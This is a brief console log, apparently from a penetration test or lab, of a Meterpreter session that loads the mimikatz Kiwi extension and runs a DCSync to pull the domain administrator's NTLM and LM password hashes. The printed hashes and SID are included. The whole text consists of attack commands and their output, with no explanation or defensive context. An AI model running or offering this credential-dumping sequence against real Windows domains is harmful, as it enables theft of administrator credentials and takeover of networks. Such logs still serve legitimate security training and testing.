 meterpreter > load kiwi
Loading extension kiwi...
  .#####.   mimikatz 2.2.0 20191125 (x86/windows)
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'        Vincent LE TOUX            ( vincent.letoux@gmail.com )
  '#####'         > http://pingcastle.com / http://mysmartlogon.com  ***/
[!] Loaded x86 Kiwi on an x64 architecture.
Success.
meterpreter > dcsync_ntlm administrator
[!] Running as SYSTEM; function will only work if this computer account has replication privileges (e.g. Domain Controller)
[+] Account   : administrator
[+] NTLM Hash : 4f0cfd309a1965906fd2ec39dd23d582
[+] LM Hash   : 0e9b6c3297033f52b59d01ba2328be55
[+] SID       : S-1-5-21-3484858390-3689884876-116297675-500
[+] RID       : 500
meterpreter >